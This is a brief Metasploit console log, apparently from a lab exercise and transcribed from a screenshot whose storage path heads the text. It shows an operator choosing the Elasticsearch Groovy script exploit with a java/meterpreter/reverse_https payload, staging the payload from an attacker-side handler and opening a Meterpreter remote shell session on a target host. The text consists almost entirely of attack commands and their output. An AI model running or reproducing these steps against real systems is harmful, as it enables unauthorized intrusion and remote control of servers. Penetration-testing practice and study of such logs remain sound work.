 msf6 exploit(multi/elasticsearch/search_groovy_script) > set payload 10
payload => java/meterpreter/reverse_https
msf6 exploit(multi/elasticsearch/search_groovy_script) > exploit
[*] Started HTTPS reverse handler on https://192.168.107.9:8443
[*] Checking vulnerability...
[*] Discovering TEMP path...
[+] TEMP path on '/tmp'
[*] Discovering remote OS...
[+] Remote OS is 'Linux'
[*] Trying to load metasploit payload...
[*] https://192.168.107.9:8443 handling request from 192.168.107.14; (UUID: ougfhnux) Staging java payload (58606
...
[+] Deleted /tmp/fcsEMa.jar
[*] Meterpreter session 1 opened (192.168.107.9:8443 -> 192.168.107.14:58390) at 2025-06-07 12:12:24 -0400